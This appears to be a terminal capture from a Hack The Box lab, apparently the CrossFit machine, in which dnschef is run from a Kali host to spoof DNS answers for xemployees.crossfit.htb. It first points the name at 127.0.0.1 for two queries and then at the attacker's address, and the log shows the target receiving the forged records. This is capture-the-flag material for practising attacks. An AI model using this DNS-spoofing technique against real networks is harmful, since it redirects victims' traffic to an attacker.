 [root@kali ~/Desktop/cross ]# python3 dnschef.py -i 10.10.16.14 --fakedomains xemployees.crossfit
.htb --fakeip 127.0.0.1 --count 2; sleep 1; python3 dnschef.py -i 10.10.16.14 --fakedomains xcros
sfit.htb,xemployees.crossfit.htb --fakeip 10.10.16.14
version 0.4
dnschef
iphelix@thesprawl.org
(22:42:40) [*] Only 2 DNS requests to fake records will be answered
(22:42:40) [*] DNSChef started on interface: 10.10.16.14
(22:42:40) [*] Using the following nameservers: 8.8.8.8
(22:42:40) [*] Cooking A replies to point to 127.0.0.1 matching: xemployees.crossfit.htb
(22:42:50) [*] 10.10.10.232: cooking the response of type 'A' for xemployees.crossfit.htb to 127.
0.0.1
(22:42:51) [*] 10.10.10.232: cooking the response of type 'A' for xemployees.crossfit.htb to 127.
0.0.1
(22:42:51) [*] DNSChef is shutting down.
version 0.4
dnschef
iphelix@thesprawl.org
(22:42:52) [*] DNSChef started on interface: 10.10.16.14
(22:42:52) [*] Using the following nameservers: 8.8.8.8
(22:42:52) [*] Cooking A replies to point to 10.10.16.14 matching: xcrossfit.htb
(22:42:52) [*] Cooking A replies to point to 10.10.16.14 matching: xemployees.crossfit.htb
(22:42:56) [*] 10.10.10.232: cooking the response of type 'A' for xemployees.crossfit.htb to 10.1
0.16.14
(22:42:56) [*] 10.10.10.232: cooking the response of type 'A' for xemployees.crossfit.htb to 10.1
0.16.14
(22:43:00) [*] 10.10.10.232: cooking the response of type 'A' for xemployees.crossfit.htb to 10.1
0.16.14
(22:43:00) [*] 10.10.10.232: cooking the response of type 'A' for xemployees.crossfit.htb to 10.1
0.16.14
(22:43:08) [*] 10.10.10.232: cooking the response of type 'A' for xemployees.crossfit.htb to 10.1
0.16.14
(22:43:08) [*] 10.10.10.232: cooking the response of type 'A' for xemployees.crossfit.htb to 10.1
0.16.14
(22:43:27) [*] 10.10.10.232: cooking the response of type 'A' for xemployees.crossfit.htb to 10.1
0.16.14